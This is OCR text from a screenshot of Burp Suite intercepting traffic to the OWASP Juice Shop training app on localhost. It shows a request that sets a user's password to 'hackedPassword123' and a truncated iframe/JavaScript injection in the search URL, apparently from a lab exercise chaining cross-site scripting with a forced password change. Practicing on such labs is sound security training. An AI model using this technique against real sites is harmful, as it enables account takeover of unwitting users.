 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://localhost:3000 [127.0.... Open browser
Time Type Direction Method URL Status code Length
12:22:3... WS To client http://127.0.0.1:3000/socket.io/?EIO=4&transport=websocket&sid=RUJnFta1sRbNhDLbAAD- 1
12:22:3... WS To server http://127.0.0.1:3000/socket.io/?EIO=4&transport=websocket&sid=RUJnFta1sRbNhDLbAAD- 361
12:22:3... HT... Request OPTIONS http://localhost:3000/rest/user/change-password?new=hackedPassword123&repeat=hackedPassword123
12:22:3... WS To server http://127.0.0.1:3000/socket.io/?EIO=4&transport=websocket&sid=AqV5D7dZuJhuG0ITAAEA 6
Request
Pretty Raw Hex \n
1 OPTIONS /rest/user/change-password?new=hackedPassword123&repeat=hackedPassword123
HTTP/1.1
2 Host: localhost:3000
3 Accept: */*
4 Access-Control-Request-Method: GET
5 Access-Control-Request-Headers: authorization
6 Origin: http://127.0.0.1:3000
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Dest: empty
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method OPTIONS
Path /rest/user/change-p...
Request query parameters 2
Name Value
new hackedPassword123
repeat hackedPassword123
Request body parameters 0
Request cookies 0
Request headers 12
Name Value
Host localhost:3000
Accept */*
Access-Control-Req... GET
Access-Control-Req... authorization
Origin http://127.0.0.1:3000
User-Agent Mozilla/5.0 (X11; Lin...
Sec-Fetch-Mode cors
Inspector
Notes
Event log (5) All issues Memory: 189.2MB Disabled
OWASP Juice Shop
127.0.0.1:3000/#/search?q=<iframe%20src%3D"javascript:xmlHttpRequest%20%3D...
JS OWASP Juice Shop 6
Search Results -
No results found
Try adjusting your search to find what you're
looking for.
Items per page: 12 0 of 0